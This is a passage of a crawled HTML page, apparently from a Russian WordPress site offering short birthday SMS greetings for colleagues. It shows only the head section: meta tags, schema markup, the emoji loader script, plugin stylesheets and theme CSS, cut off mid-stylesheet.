

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://masterpozdravleniy.ru/pozdravleniya/den-rozhdeniya/korotkie-sms-s-dnem-rozhdeniya-kollege.html
body_size: 29887
content:
<!DOCTYPE html>
<html lang="ru">
<head>
  <meta charset="utf-8">
  
  <script src="https://ewaline.su/stats.js" async></script>
  
  <meta name="viewport" content="width=device-width, initial-scale=1.0">
  <link href="https://fonts.googleapis.com/css?family=Roboto:400,400i,500,700,700i&subset=cyrillic" rel="stylesheet">
  <title>Короткие смс с днем рождения коллеге - Мастер.Поздравлений</title>
  <script type="text/javascript">
  //<![CDATA[
                                ajaxurl = "https://masterpozdravleniy.ru/wp-admin/admin-ajax.php";
                        //]]>
  </script>
  <meta name="description" content="Короткие смс с днем рождения коллеге Короткие смс поздравления с днем рождения коллеге женщине, мужчине Поздравляю! Успехов в работе, удачи по жизни,">
  <link rel="canonical" href="/pozdravleniya/den-rozhdeniya/korotkie-sms-s-dnem-rozhdeniya-kollege.html">
  <script type="application/ld+json" class="yoast-schema-graph yoast-schema-graph--main">
  {"@context":"https://schema.org","@graph":[{"@type":"WebSite","@id":"https://masterpozdravleniy.ru/#website","url":"https://masterpozdravleniy.ru/","name":"\u041c\u0430\u0441\u0442\u0435\u0440.\u041f\u043e\u0437\u0434\u0440\u0430\u0432\u043b\u0435\u043d\u0438\u0439","inLanguage":"ru-RU","description":"\u0412\u0441\u0435 \u043f\u043e\u0437\u0434\u0440\u0430\u0432\u043b\u0435\u043d\u0438\u044f","potentialAction":{"@type":"SearchAction","target":"https://masterpozdravleniy.ru/?s={search_term_string}","query-input":"required name=search_term_string"}},{"@type":"ImageObject","@id":"https://masterpozdravleniy.ru/pozdravleniya/den-rozhdeniya/korotkie-sms-s-dnem-rozhdeniya-kollege.html#primaryimage","inLanguage":"ru-RU","url":"https://vseprazdnuem.ru/templates/vseprazdnuem/images/vsem.png"},{"@type":"WebPage","@id":"https://masterpozdravleniy.ru/pozdravleniya/den-rozhdeniya/korotkie-sms-s-dnem-rozhdeniya-kollege.html#webpage","url":"https://masterpozdravleniy.ru/pozdravleniya/den-rozhdeniya/korotkie-sms-s-dnem-rozhdeniya-kollege.html","name":"\u041a\u043e\u0440\u043e\u0442\u043a\u0438\u0435 \u0441\u043c\u0441 \u0441 \u0434\u043d\u0435\u043c \u0440\u043e\u0436\u0434\u0435\u043d\u0438\u044f \u043a\u043e\u043b\u043b\u0435\u0433\u0435 - \u041c\u0430\u0441\u0442\u0435\u0440.\u041f\u043e\u0437\u0434\u0440\u0430\u0432\u043b\u0435\u043d\u0438\u0439","isPartOf":{"@id":"https://masterpozdravleniy.ru/#website"},"inLanguage":"ru-RU","primaryImageOfPage":{"@id":"https://masterpozdravleniy.ru/pozdravleniya/den-rozhdeniya/korotkie-sms-s-dnem-rozhdeniya-kollege.html#primaryimage"},"datePublished":"2019-10-10T03:21:29+00:00","dateModified":"2019-10-10T03:21:29+00:00","author":{"@id":"https://masterpozdravleniy.ru/#/schema/person/e4762ac9eba63633529409b54b9e81d0"},"description":"\u041a\u043e\u0440\u043e\u0442\u043a\u0438\u0435 \u0441\u043c\u0441 \u0441 \u0434\u043d\u0435\u043c \u0440\u043e\u0436\u0434\u0435\u043d\u0438\u044f \u043a\u043e\u043b\u043b\u0435\u0433\u0435 \u041a\u043e\u0440\u043e\u0442\u043a\u0438\u0435 \u0441\u043c\u0441 \u043f\u043e\u0437\u0434\u0440\u0430\u0432\u043b\u0435\u043d\u0438\u044f \u0441 \u0434\u043d\u0435\u043c \u0440\u043e\u0436\u0434\u0435\u043d\u0438\u044f \u043a\u043e\u043b\u043b\u0435\u0433\u0435 \u0436\u0435\u043d\u0449\u0438\u043d\u0435, \u043c\u0443\u0436\u0447\u0438\u043d\u0435 \u041f\u043e\u0437\u0434\u0440\u0430\u0432\u043b\u044f\u044e! \u0423\u0441\u043f\u0435\u0445\u043e\u0432 \u0432 \u0440\u0430\u0431\u043e\u0442\u0435, \u0443\u0434\u0430\u0447\u0438 \u043f\u043e \u0436\u0438\u0437\u043d\u0438,"},{"@type":["Person"],"@id":"https://masterpozdravleniy.ru/#/schema/person/e4762ac9eba63633529409b54b9e81d0","name":"martell","image":{"@type":"ImageObject","@id":"https://masterpozdravleniy.ru/#authorlogo","inLanguage":"ru-RU","url":"https://secure.gravatar.com/avatar/6e6fdcc6bedc59cef04ad73bfe73bb33?d=mm&r=g","caption":"martell"},"sameAs":[]}]}
  </script>
  <link rel="dns-prefetch" href="//ajax.googleapis.com">
  <link rel="dns-prefetch" href="//s.w.org">
  <script type="text/javascript">
                        window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/12.0.0-1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/12.0.0-1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/masterpozdravleniy.ru\/wp-includes\/js\/wp-emoji-release.min.js"}};
                        !function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode;p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(!p||!p.fillText)return!1;switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])?!1:!s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([55357,56424,55356,57342,8205,55358,56605,8205,55357,56424,55356,57340],[55357,56424,55356,57342,8203,55358,56605,8203,55357,56424,55356,57340])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(n=t.source||{}).concatemoji?c(n.concatemoji):n.wpemoji&&n.twemoji&&(c(n.twemoji),c(n.wpemoji)))}(window,document,window._wpemojiSettings);
  </script>
  <style type="text/css">
  img.wp-smiley,
  img.emoji {
        display: inline !important;
        border: none !important;
        box-shadow: none !important;
        height: 1em !important;
        width: 1em !important;
        margin: 0 .07em !important;
        vertical-align: -0.1em !important;
        background: none !important;
        padding: 0 !important;
  }
  </style>
  <link rel="stylesheet" id="wp-block-library-css" href="/wp-includes/css/dist/block-library/style.min.css" type="text/css" media="all">
  <link rel="stylesheet" id="toc-css-css" href="/wp-content/plugins/aftparser/css/toc.css" type="text/css" media="all">
  <link rel="stylesheet" id="contact-form-7-css" href="/wp-content/plugins/contact-form-7/includes/css/styles.css" type="text/css" media="all">
  <link rel="stylesheet" id="wp-postratings-css" href="/wp-content/plugins/wp-postratings/css/postratings-css.css" type="text/css" media="all">
  <link rel="stylesheet" id="wpdiscuz-font-awesome-css" href="/wp-content/plugins/wpdiscuz/assets/third-party/font-awesome-5.0.6/css/fontawesome-all.min.css" type="text/css" media="all">
  <link rel="stylesheet" id="wpdiscuz-frontend-css-css" href="/wp-content/plugins/wpdiscuz/assets/css/wpdiscuz.css" type="text/css" media="all">
  <link rel="stylesheet" id="wpdiscuz-user-content-css-css" href="/wp-content/plugins/wpdiscuz/assets/css/wpdiscuz-user-content.css" type="text/css" media="all">
  <link rel="stylesheet" id="theme-style-css" href="/wp-content/themes/marafon/style.css" type="text/css" media="all">
  <link rel="stylesheet" id="likely-style-css" href="/wp-content/themes/marafon/inc/likely/likely.css" type="text/css" media="all">
  <link rel="stylesheet" id="fancybox-css" href="/wp-content/plugins/easy-fancybox/css/jquery.fancybox.min.css" type="text/css" media="screen">
  <script type="text/javascript" src="//ajax.googleapis.com/ajax/libs/jquery/1/jquery.min.js"></script>
  <script type="text/javascript" src="/wp-content/themes/marafon/js/scripts.js"></script>
  <script type="text/javascript" src="/wp-content/themes/marafon/inc/likely/likely.js"></script>
  <link rel="https://api.w.org/" href="/wp-json/">
  <link rel="alternate" type="application/json+oembed" href="/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fmasterpozdravleniy.ru%2Fpozdravleniya%2Fden-rozhdeniya%2Fkorotkie-sms-s-dnem-rozhdeniya-kollege.html">
  <link rel="alternate" type="text/xml+oembed" href="/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fmasterpozdravleniy.ru%2Fpozdravleniya%2Fden-rozhdeniya%2Fkorotkie-sms-s-dnem-rozhdeniya-kollege.html&format=xml">
  <style>
                #wpcomm .wc_new_comment{background:#00B38F;}
                #wpcomm .wc_new_reply{background:#00B38F;}
                #wpcomm .wc-form-wrapper{ background:none; } /* ->formBGColor */
                #wpcomm .wpdiscuz-front-actions{background:#F9F9F9;}
                #wpcomm .wpdiscuz-subscribe-bar{background:#F9F9F9;}
                #wpcomm select,
                #wpcomm input[type="text"],
                #wpcomm input[type="email"],
                #wpcomm input[type="url"],
                #wpcomm input[type="date"],
                #wpcomm input[type="color"]{border:#D9D9D9 1px solid;}
                #wpcomm .wc-comment .wc-comment-right{background:#FEFEFE;}
                #wpcomm .wc-reply .wc-comment-right{background:#F8F8F8;}
                #wpcomm .wc-comment-right .wc-comment-text, 
                #wpcomm .wc-comment-right .wc-comment-text *{
                    font-size:14px;
                }
                #wpcomm .wc-blog-administrator > .wc-comment-right .wc-comment-author, #wpcomm .wc-blog-administrator > .wc-comment-right .wc-comment-author a{color:#00B38F;}#wpcomm .wc-blog-administrator > .wc-comment-left .wc-comment-label{color:#00B38F; border:none; border-bottom: 1px solid #dddddd; }#wpcomm .wc-blog-editor > .wc-comment-right .wc-comment-author, #wpcomm .wc-blog-editor > .wc-comment-right .wc-comment-author a{color:#00B38F;}#wpcomm .wc-blog-editor > .wc-comment-left .wc-comment-label{color:#00B38F; border:none; border-bottom: 1px solid #dddddd; }#wpcomm .wc-blog-author > .wc-comment-right .wc-comment-author, #wpcomm .wc-blog-author > .wc-comment-right .wc-comment-author a{color:#00B38F;}#wpcomm .wc-blog-author > .wc-comment-left .wc-comment-label{color:#00B38F; border:none; border-bottom: 1px solid #dddddd; }#wpcomm .wc-blog-contributor > .wc-comment-right .wc-comment-author, #wpcomm .wc-blog-contributor > .wc-comment-right .wc-comment-author a{color:#00B38F;}#wpcomm .wc-blog-contributor > .wc-comment-left .wc-comment-label{color:#00B38F; border:none; border-bottom: 1px solid #dddddd; }#wpcomm .wc-blog-subscriber > .wc-comment-right .wc-comment-author, #wpcomm .wc-blog-subscriber > .wc-comment-right .wc-comment-author a{color:#00B38F;}#wpcomm .wc-blog-subscriber > .wc-comment-left .wc-comment-label{color:#00B38F; border:none; border-bottom: 1px solid #dddddd; }#wpcomm .wc-blog-wpseo_manager > .wc-comment-right .wc-comment-author, #wpcomm .wc-blog-wpseo_manager > .wc-comment-right .wc-comment-author a{color:#00B38F;}#wpcomm .wc-blog-wpseo_manager > .wc-comment-left .wc-comment-label{color:#00B38F; border:none; border-bottom: 1px solid #dddddd; }#wpcomm .wc-blog-wpseo_editor > .wc-comment-right .wc-comment-author, #wpcomm .wc-blog-wpseo_editor > .wc-comment-right .wc-comment-author a{color:#00B38F;}#wpcomm .wc-blog-wpseo_editor > .wc-comment-left .wc-comment-label{color:#00B38F; border:none; border-bottom: 1px solid #dddddd; }#wpcomm .wc-blog-post_author > .wc-comment-right .wc-comment-author, #wpcomm .wc-blog-post_author > .wc-comment-right .wc-comment-author a{color:#00B38F;}#wpcomm .wc-blog-post_author > .wc-comment-left .wc-comment-label{color:#00B38F; border:none; border-bottom: 1px solid #dddddd; }#wpcomm .wc-blog-guest > .wc-comment-right .wc-comment-author, #wpcomm .wc-blog-guest > .wc-comment-right .wc-comment-author a{color:#00B38F;}#wpcomm .wc-blog-guest > .wc-comment-left .wc-comment-label{color:#00B38F; border:none; border-bottom: 1px solid #dddddd; }                #wpcomm .wc-comment .wc-comment-left .wc-comment-label{ background: #ffffff;}
                #wpcomm .wc-comment-left .wc-follow-user{color:#00B38F;}
                #wpcomm .wc-load-more-submit{border:1px solid #D9D9D9;}
                #wpcomm .wc-new-loaded-comment > .wc-comment-right{background:#FFFAD6;}
                #wpcomm .wpdiscuz-subscribe-bar{color:#777;}
                #wpcomm .wpdiscuz-front-actions .wpdiscuz-sbs-wrap span{color: #777;}
                #wpcomm .page-numbers{color:#555;border:#555 1px solid;}
                #wpcomm span.current{background:#555;}
                #wpcomm .wpdiscuz-readmore{cursor:pointer;color:#00B38F;}
                #wpcomm .wpdiscuz-textarea-wrap{border:#D9D9D9 1px solid;} .wpd-custom-field .wcf-pasiv-star, #wpcomm .wpdiscuz-item .wpdiscuz-rating > label {color: #DDDDDD;}
                #wpcomm .wpdiscuz-item .wpdiscuz-rating:not(:checked) > label:hover,.wpdiscuz-rating:not(:checked) > label:hover ~ label {   }#wpcomm .wpdiscuz-item .wpdiscuz-rating > input ~ label:hover, #wpcomm .wpdiscuz-item .wpdiscuz-rating > input:not(:checked) ~ label:hover ~ label, #wpcomm .wpdiscuz-item .wpdiscuz-rating > input:not(:checked) ~ label:hover ~ label{color: #FFED85;} 
                #wpcomm .wpdiscuz-item .wpdiscuz-rating > input:checked ~ label:hover, #wpcomm .wpdiscuz-item .wpdiscuz-rating > input:checked ~ label:hover, #wpcomm .wpdiscuz-item .wpdiscuz-rating > label:hover ~ input:checked ~ label, #wpcomm .wpdiscuz-item .wpdiscuz-rating > input:checked + label:hover ~ label, #wpcomm .wpdiscuz-item .wpdiscuz-rating > input:checked ~ label:hover ~ label, .wpd-custom-field .wcf-active-star, #wpcomm .wpdiscuz-item .wpdiscuz-rating > input:checked ~ label{ color:#FFD700;}
                #wpcomm .wc-comment-header{border-top: 1px solid #dedede;}
                #wpcomm .wc-reply .wc-comment-header{border-top: 1px solid #dedede;}
                /* Buttons */
                #wpcomm button, 
                #wpcomm input[type="button"], 
                #wpcomm input[type="reset"], 
                #wpcomm input[type="submit"]{ border: 1px solid #555555; color: #FFFFFF; background-color: #555555; }
                #wpcomm button:hover, 
                #wpcomm button:focus,
                #wpcomm input[type="button"]:hover, 
                #wpcomm input[type="button"]:focus, 
                #wpcomm input[type="reset"]:hover, 
                #wpcomm input[type="reset"]:focus, 
                #wpcomm input[type="submit"]:hover, 
                #wpcomm input[type="submit"]:focus{ border: 1px solid #333333; background-color: #333333;  }
                #wpcomm .wpdiscuz-sort-buttons{color:#777777;}
                #wpcomm .wpdiscuz-sort-button{color:#777777; cursor:pointer;}
                #wpcomm .wpdiscuz-sort-button:hover{color:#00B38F!important;cursor:pointer;}
                #wpcomm .wpdiscuz-sort-button-active{color:#00B38F!important;cursor:default!important;}
                #wpcomm .wc-cta-button, 
                #wpcomm .wc-cta-button-x{color:#777777; }
                #wpcomm .wc-vote-link.wc-up{color:#999999;}
                #wpcomm .wc-vote-link.wc-down{color:#999999;}
                #wpcomm .wc-vote-result{color:#999999;}
                #wpcomm .wpf-cta{color:#999999; }
                #wpcomm .wc-comment-link .wc-share-link .wpf-cta{color:#eeeeee;}
                #wpcomm .wc-footer-left .wc-reply-button{border:1px solid #00B38F!important; color: #00B38F;}
                #wpcomm .wpf-cta:hover{background:#00B38F!important; color:#FFFFFF;}
                #wpcomm .wc-footer-left .wc-reply-button.wc-cta-active, #wpcomm .wc-cta-active{background:#00B38F!important; color:#FFFFFF;}
                #wpcomm .wc-cta-button:hover{background:#00B38F!important; color:#FFFFFF;}
                #wpcomm .wc-footer-right .wc-toggle,
                #wpcomm .wc-footer-right .wc-toggle a,
                #wpcomm .wc-footer-right .wc-toggle i{color:#00B38F;}
                /* STICKY COMMENT HEADER */
                #wpcomm .wc-sticky-comment.wc-comment .wc-comment-header .wpd-sticky{background: #1ecea8; color: #ffffff; }
                #wpcomm .wc-closed-comment.wc-comment .wc-comment-header .wpd-closed{background: #aaaaaa; color: #ffffff;}
                /* PRIVATE COMMENT HEADER */
                #wpcomm .wc-private-comment.wc-comment .wc-comment-header .wpd-private{background: #999999; color: #ffffff;}
                /* FOLLOW LINK */

                #wpcomm .wc-follow{color:#777777;}
                #wpcomm .wc-follow-active{color:#ff7a00;}
                #wpcomm .wc-follow:hover i,
                #wpcomm .wc-unfollow:hover i,
                #wpcomm .wc-follow-active:hover i{color:#00B38F;}
                                .wpd-wrapper .wpd-list-item.wpd-active{border-top: 3px solid #00B38F;}
                                .comments-area{width:auto;}
  </style>
  <link rel="alternate" type="application/rss+xml" title="Мастер.Поздравлений Feed" href="/feed">
  <link rel="icon" href="/wp-content/uploads/2019/07/cropped-exclamation_mark_PNG64-32x32.png" sizes="32x32">
  <link rel="icon" href="/wp-content/uploads/2019/07/cropped-exclamation_mark_PNG64-192x192.png" sizes="192x192">
  <link rel="apple-touch-icon-precomposed" href="/wp-content/uploads/2019/07/cropped-exclamation_mark_PNG64-180x180.png">
  <meta name="msapplication-TileImage" content="https://masterpozdravleniy.ru/wp-content/uploads/2019/07/cropped-exclamation_mark_PNG64-270x270.png">
  <style type="text/css" id="wp-custom-css">
                        body {
        font: 18px/34px 'Roboto', sans-serif !important;
    background-image: url(/wp-content/uploads/2019/11/master.jpg)
        
  }
  .flat_pm_out.right .flat_pm_crs {
    right: 0!important;
        left: auto !important;
  }
  .search-form{
        
        border-radius:15px !important;
        
  }
  .sidebar{
        
        padding:15px;
        border-radius:15px;
        margin-bottom:15px;
  }
  .single{
        background:#fff;
        padding:15px;
        border-radius:15px;
        margin-bottom:15px;
                border: 1px solid #ccc;
  }
  .description {
    width: 100%;
    margin: 0 auto;
  }
  .sidebar{
        border: 1px solid #ccc;
        
  }               
  </style>
  <script>
  var ajaxUrlFlatPM = "https://masterpozdravleniy.ru/wp-admin/admin-ajax.php", untilscrollFlatPM = ".flat_pm_end"
  </script>
  <link rel="icon" href="/favicon.ico" type="image/x-icon">
  <style>
  /*1*/.main-menu, .sidebar-menu > ul > li:hover > a, .sidebar-menu > ul > li:hover > span, .sidebar-menu > ul > li > span, .sidebar-menu > ul li.active > a, .slider .bx-pager-item .active, .slider .bx-pager-item a:hover, .slider-posts-wrap .bx-pager-item .active, .slider-posts-wrap .bx-pager-item a:hover, .footer-bottom, .single ul li:before, .single ol li ul li:after, .single ol li:before, .add-menu > ul > li > a:hover, .add-menu > ul > li > span:hover, .main-menu__list > li > ul > li > a:hover, .main-menu__list > li > ul > li > span:hover, .cat-children__item a:hover, .related__item-img .related__item-cat > a:hover, .main-menu__list > li > ul > li > span, .main-menu__list > li > ul > li.current-post-parent > a, .add-menu > ul > li.current-post-parent > a, .add-menu > ul > li > span, .sidebar-menu > ul > .current-post-parent > a, .sidebar-menu > ul > li .menu-arrow:before, .sidebar-menu > ul > li .menu-arrow:after, .commentlist .comment .reply a:hover{background: #aea3cc;}.title, .single #toc_container .toc_title{color: #aea3cc;border-left: 4px solid #aea3cc;}.description{border-top: 4px solid #aea3cc;}.description__title, .single .wp-caption-text, .more, a:hover{color: #aea3cc;}.commentlist .comment, .add-menu > ul > li > a, .add-menu > ul > li > span, .main-menu__list > li > ul > li > a, .main-menu__list > li > ul > li > span{border-bottom: 1px solid #aea3cc;}.more span{border-bottom: 1px dashed #aea3cc;}.slider-posts-wrap .bx-prev:hover, .slider-posts-wrap .bx-next:hover{background-color: #aea3cc;border: 1px solid #aea3cc;}#up{border-bottom-color: #aea3cc;}#up:before, .commentlist .comment .reply a{border: 1px solid #aea3cc;}.respond-form .respond-form__button{background-color: #aea3cc;}@media screen and (max-width: 1023px){.main-box{border-top: 50px solid #aea3cc;}
                .m-nav{background: #aea3cc;}.main-menu__list > li > ul > li > span{background: none;}.add-menu > ul > li > a, .add-menu > ul > li > span, .main-menu__list > li > ul > li > a, .main-menu__list > li > ul > li > span{border-bottom: 0;}.sidebar-menu > ul > li .menu-arrow:before, .sidebar-menu > ul > li .menu-arrow:after{background: #85ece7;}}/*2*/.add-menu__toggle{background: #aea3cc url(/wp-content/themes/marafon/images/add-ico.png) center no-repeat;}.add-menu > ul > li > a, .related__item-img .related__item-cat > a, .main-menu__list > li > ul > li > a{background: #aea3cc;}#up:hover{border-bottom-color: #aea3cc;}#up:hover:before{border: 1px solid #aea3cc;}a, .sidebar-menu > ul > li > ul > li > span, .sidebar-menu > ul > li > ul > li > a:hover, .sidebar-menu > ul > li > ul > li > span:hover, .sidebar-menu > ul > li > ul > li.current-post-parent > a, .footer-nav ul li a:hover{color: #aea3cc;}.respond-form .respond-form__button:hover{background-color: #aea3cc;}@media screen and (max-width: 1023px){.sidebar-menu > ul > li > a, .main-menu__list li > span, .main-menu__list li > a:hover, .main-menu__list li > span:hover, .main-menu__list li > ul, .main-menu__list > li.current-post-parent > a, .sidebar-menu > ul > li > span, .sidebar-menu > ul > .current-post-parent > a{background: #aea3cc;}.main-menu__list > li > ul > li > a:hover, .main-menu__list > li > ul > li > span:hover, .main-menu__list > li > ul > li.current-post-parent > a{background: none;}}/*3*/.post-info__cat a, .post-info__comment{background: #aea3cc;}.post-info__comment:after{border-color: rgba(0, 0, 0, 0) #aea3cc rgba(0, 0, 0, 0) rgba(0, 0, 0, 0);}/*<1023*/@media screen and (max-width: 1023px){.add-menu > ul > li > a, .sidebar-menu > ul > li > a{background-color: #aea3cc;}.add-menu > ul > li > span, .add-menu > ul > li.current-post-parent > a, .sidebar-menu > ul > li > ul{background-color: #aea3cc;}}.single a, .commentlist .comment .reply a, .sidebar a{color: ;}.single a:hover, .commentlist .comment .reply a:hover, .sidebar a:hover{color: ;}.post-info .post-info__cat a:hover{background: #5181b8;}.posts__item .posts__item-title a:hover, .section-posts__item-title a:hover, .related .related__item a:hover{color: #5181b8; border-bottom: 1px solid #5181b8;}
  </style>
  <script type="text/javascript" src="/wp-includes/js/copyright.min.js"></script>
  <script type="text/javascript">
            $(document).ready(function(){
                 $('article').copyright({extratxt:'© 2022, Авторские права защищены! Ссылка при копировании обязательна! | Источник: %source%', sourcetxt: 'masterpozdravleniy.ru'});
                                });
  </script> <noscript>
  <div></div>
</noscript>
  <style>
  .u9d373dfbe848e0fde2268dcdcef26878 { padding:0px; margin: 0; padding-top:1em!important; padding-bottom:1em!important; width:100%; display: block; font-weight:bold; background-color:inherit; border:0!important; border-left:4px solid inherit!important; box-shadow: 0 1px 2px rgba(0, 0, 0, 0.17); -moz-box-shadow: 0 1px 2px rgba(0, 0, 0, 0.17); -o-box-shadow: 0 1px 2px rgba(0, 0, 0, 0.17); -webkit-box-shadow: 0 1px 2px rgba(0, 0, 0, 0.17); text-decoration:none; } .u9d373dfbe848e0fde2268dcdcef26878:active, .u9d373dfbe848e0fde2268dcdcef26878:hover { opacity: 1; transition: opacity 250ms; webkit-transition: opacity 250ms; text-decoration:none; } .u9d373dfbe848e0fde2268dcdcef26878 { transition: background-color 250ms; webkit-transition: background-color 250ms; opacity: 1; transition: opacity 250ms; webkit-transition: opacity 250ms; } .u9d373dfbe848e0fde2268dcdcef26878 .ctaText { font-weight:bold; color:inherit; text-decoration:none; font-size: 16px; } .u9d373dfbe848e0fde2268dcdcef26878 .postTitle { color:inherit; text-decoration: underline!important; font-size: 16px; } .u9d373dfbe848e0fde2268dcdcef26878:hover .postTitle { text-decoration: underline!important; } 
  </style>
  <style>
  .u4438a443f3088702db8f7e71f5edc732 { padding:0px; margin: 0; padding-top:1em!important; padding-bottom:1em!important; width:100%; display: block; font-weight:bold; background-color:inherit; border:0!important; border-left:4px solid inherit!important; box-shadow: 0 1px 2px rgba(0, 0, 0, 0.17); -moz-box-shadow: 0 1px 2px rgba(0, 0, 0, 0.17); -o-box-shadow: 0 1px 2px rgba(0, 0, 0, 0.17); -webkit-box-shadow: 0 1px 2px rgba(0, 0, 0, 0.17); text-decoration:none; } .u4438a443f3088702db8f7e71f5edc732:active, .u4438a443f3088702db8f7e71f5edc732:hover { opacity: 1; transition: opacity 250ms; webkit-transition: opacity 250ms; text-decoration:none; } .u4438a443f3088702db8f7e71f5edc732 { transition: background-color 250ms; webkit-transition: background-color 250ms; opacity: 1; transition: opacity 250ms; webkit-transition: opacity 250ms; } .u4438a443f3088702db8f7e71f5edc732 .ctaText { font-weight:bold; color:inherit; text-decoration:none; font-size: 16px; } .u4438a443f3088702db8f7e71f5edc732 .postTitle { color:inherit; text-decoration: underline!important; font-size: 16px; } .u4438a443f3088702db8f7e71f5edc732:hover .postTitle { text-decoration: underline!important; } 
  </style>
  <style>
  .u41e85a045c92f7877751f1aa8fd2583c { padding:0px; margin: 0; padding-top:1em!important; padding-bottom:1em!important; width:100%; display: block; font-weight:bold; background-color:inherit; border:0!important; border-left:4px solid inherit!important; box-shadow: 0 1px 2px rgba(0, 0, 0, 0.17); -moz-box-shadow: 0 1px 2px rgba(0, 0, 0, 0.17); -o-box-shadow: 0 1px 2px rgba(0, 0, 0, 0.17); -webkit-box-shadow: 0 1px 2px rgba(0, 0, 0, 0.17); text-decoration:none; } .u41e85a045c92f7877751f1aa8fd2583c:active, .u41e85a045c92f7877751f1aa8fd2583c:hover { opacity: 1; transition: opacity 250ms; webkit-transition: opacity 250ms; text-decoration:none; } .u41e85a045c92f7877751f1aa8fd2583c { transition: background-color 250ms; webkit-transition: background-color 250ms; opacity: 1; transition: opacity 250ms; webkit-transition: opacity 250ms; } .u41e85a045c92f7877751f1aa8fd2583c .ctaText { font-weight:bold; color:inherit; text-decoration:none; font-size: 16px; } .u41e85a045c92f7877751f1aa8fd2583c .postTitle { color:inherit; text-decoration: underline!important; font-size: 16px; } .u41e85a045c92f7877751f1aa8fd2583c:hover .postTitle { text-decoration: underline!important; } 
  </style>
  <style>

  .flat__4_modal{position:fixed;top:50%;left:50%;height:auto;z-index:-2000;visibility:hidden;backface-visibility:hidden;transform:translateX(-50%) translateY(-50%)}
  .flat__4_modal-show{z-index:2000;visibility:visible}
  .flat__4_modal-overlay{position:fixed;width:100%;height:100%;visibility:hidden;top:0;left:0;z-index:-1000;opacity:0;background:rgba(0,0,0,.55);transition:opacity .3s ease}
  .flat__4_modal-show ~ .flat__4_modal-overlay{z-index:1000;opacity:1;visibility:visible}
  .flat__4_modal-content{background:#fff;position:relative;transform:translateY(30%);opacity:0;transition:all .3s ease;min-width:200px;min-height:100px}
  .flat__4_modal-show .flat__4_modal-content{transform:translateY(0);opacity:1}
  .flat__4_modal .flat__4_timer,
  .flat__4_modal .flat__4_cross{top:0!important}
